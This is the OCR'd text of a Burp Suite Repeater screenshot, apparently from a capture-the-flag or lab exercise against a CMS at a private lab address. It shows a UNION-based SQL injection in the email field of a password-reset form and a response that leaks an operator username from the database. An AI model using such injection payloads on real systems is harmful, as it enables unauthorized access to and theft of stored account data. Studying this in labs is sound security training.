 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://10.10.10.31 HTTP/1
Request
Pretty Raw Hex \n
1 POST /cmsdata/forgot.php HTTP/1.1
2 Host: 10.10.10.31
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 106
9 Origin: http://10.10.10.31
10 Connection: keep-alive
11 Referer: http://10.10.10.31/cmsdata/forgot.php
12 Upgrade-Insecure-Requests: 1
13
14 email=a@b.c' uniOn select 1,2,3,concat(__username_,"@example.com") FROM
15 supercms.operators limit 1,1 -- -
Search 0 highlights
Response
Pretty Raw Hex Render \n
86
87 </head>
88
89 <body>
90
91 <div class="login">
92 &nbsp;
93 <h1>
Retrieve password
</h1>
94 <br>
95 <form method="post" action="forgot.php">
96 <input type="text" name="email" placeholder="email" required
="required" />
97 <button type="submit" class="btn btn-primary btn-block
btn-large">
Send
</button>
98 </form>
99 <br>
100 </div>
101
102
103 <h2>
Email sent to: super_cms_adm@example.com=>2
104 </body>
105 </html>
106
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 7
Inspector
Notes
Done 6,594 bytes | 1,333 millis
Event log (10) All issues Memory: 167.1MB